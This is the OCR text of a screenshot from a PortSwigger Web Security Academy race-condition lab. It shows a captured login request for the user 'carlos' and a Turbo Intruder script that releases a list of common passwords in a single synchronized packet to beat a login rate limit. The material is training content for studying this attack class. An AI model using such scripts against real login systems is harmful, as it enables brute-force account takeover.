 1 2 3 4 10:10 AM
DevTools - portswigger.net/web-security/race-conditions/lab-race-conditions-bypassing-rate-limits
Turbo Intruder - 0af4000c04742163801e445900eb002f.web-security-academy.net
Pretty Raw Hex \n
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0af4000c04742163801e445900eb002f.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=6hWoWU7Pab6KJhDmxIrUKkoscHuf3Pla&username=carlos&password=%s
Search 0 highlights
examples/race-single-packet-attack.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2
3 # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4 # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5 # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6 engine = RequestEngine(endpoint=target.endpoint,
7 concurrentConnections=1,
8 engine=Engine.BURP2
9 )
10
11 passwords = ['123123', 'abc123', 'football', 'monkey', 'letmein', 'shadow', 'master', '666666', 'qwertyuiop', '123321', 'mustang', '123456', 'password', '12345678', 'qwerty', '123456789', '12345', '1234', '111111', '1234567', 'dra
12 # the 'gate' argument withholds the final byte of each request until openGate is invoked
13 for p in passwords:
14 engine.queue(target.req, p, gate='race1')
15
16 # once every 'race1' tagged request has been queued
17 # invoke engine.openGate() to send them in sync
18 engine.openGate('race1')
19
20
21 def handleResponse(req, interesting):
22 table.add(req)
23
Attack